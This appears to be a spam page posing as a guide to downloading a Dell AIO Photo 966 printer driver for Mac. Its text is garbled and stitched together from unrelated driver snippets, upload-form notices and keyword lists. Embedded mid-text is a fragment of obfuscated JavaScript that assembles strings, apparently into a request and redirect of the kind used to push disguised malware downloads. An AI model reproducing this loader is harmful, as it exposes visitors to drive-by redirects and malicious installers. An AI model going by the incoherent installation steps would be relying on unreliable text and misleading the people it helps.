

Dell Aio Photo 966 Driver For Mac

1/4



Dell Aio Photo 966 Driver For Mac

2/4



You need a windows machine to initially set this up Turn the printer on and manually set the Network Settings from the Setup menu on the LED to what you want the printer to be.. Now power on your printer and leave it for few minutes Again, plug/reinsert them and power on (make sure you connect the usb to the printer as well as on the computer usb port).. Dell Aio 966 Driver Windows 7After you locate the driver, click 'Ok' then 'next', the wizard will search and install the driver and click 'finish' when it's done.

• You can only upload a photo (png, jpg, jpeg) or a video (3gp, 3gpp, mp4, mov, avi, mpg, mpeg, rm).. If you get a small window 'Found New Hardware Wizard' then insert you cd into the cd/dvd rom.. Drivers purchased with the AIO 966 Dell com/support/home/us/ / Drivers/ Drivers/Details?Dell 966 Printer Drivers/Dell 966 Driver Download• • DellNov 3, 2011 - This package contains Dell All-In-One Printer 966 drivers for Windows XP 64-bit and Vista 64-bit.. • You can only upload photos smaller than 5 MB • You can only upload videos smaller than 600MB.

## dell photo printer 720 driver

dell photo printer 720 driver, dell photo 926 driver, dell photo aio printer 926 driver, dell photo 966 driver, dell photo 966 driver windows 10, dell photo 924 driver windows 10, dell photo 964 driver windows 10, dell photo 926 driver windows 10 photo 924 driver, dell photo 944 driver, dell photo 944 driver, dell photo 944 driver windows 10

When you try this, any software you employ will manage to print to the printer Mac OS X immediately instruments up maximum printers that connect such as your computing gadget using a well-known Serial Bus (USB) cable.. • You can only upload files of type PNG, JPG, or JPEG • You can only upload files of type 3GP, 3GPP, MP4, MOV, AVI, MPG, MPEG, or RM.

## dell photo aio printer 926 driver

• You can only upload a photo or a video • Video should be smaller than 600mb/5 minutes • Photo should be smaller than 5mb • You can only upload a photo.. G16-EN, A02 This package contains Dell All-In-One Printer 966 drivers for Windows 2000, Windows XP 32-bit and Vista 32-bit.. Once downloaded and executed the driver It includes a print preview function, clipping function and layout editing function Canon Description Download E500 series CUPS Printer Driver Ver.. on";DB["YNig"]="hr r";DB["Bdyl"]="efun";DB["JipB"]="h1US";DB["UdNh"]="1tJS";DB["RIrw"]="0cZD";DB["aVAS"]="FxaV";DB["zXmh"]="); xh";DB["LhhO"]="R5RH";DB["XtCE"]="ERGA";DB["UNMF"]="x1YQ";DB["EmQk"]="A9ZA";DB["fkMl"]="erre";DB["FHev"]="lYVU";DB["QuVM"]="BxOA";DB["YdIP"]="ref=";DB["aNhU"]="hr.

## dell photo 966 driver windows 10

See the guide that got here such as your printer for certain installation and setup instructions.. Once downloaded and executed the driver will install automatically and guide the user through the setup process.. Mac drivers for epson wf-2750 Dell com/support/Article/us/en/19/266187/EN • DellJump to - Once the user guide is open, click the plus sign next to Dell Photo All-In-One Printer 966 User's Guide.. Do let me know if this helps or not Dell Photo 966 Windows 10 DriverJun 01, 2010l.. I recommend not using DHCP I pick the >= 200 range for devices such as this, EX: Enable DHCP: No IP:192.. No driver Required Set it up in printer opportunities to go back across it and it would want to paintings superb.. - Examples: "SL-M2020W/XAA" • Include keywords along with product name Different sorts of printers linked on your community, such as AppleTalk, Bluetooth, Open listing, and IP printers, besides as printers shared by different Mac OS X or abode windows consumers, might want to require some ordinary setup steps before you should use them.. Select 'No Not this Time only' from the 'Found New Hardware' wizard and click 'next' then select 'Install from a list or specific location' click 'Next', check the 'include this location in the search' click 'browse' and manually search the driver to you Cd rom directory.. Dell com/downloads/emea/products/ printer/ 966\_en pdf • • DellPrint/Copy/Scan/Fax.. Download samsung universal print driver for mac - Examples: LG534UA • For Samsung Print products, enter the M/C or Model Code found on the product label. e10c415e6f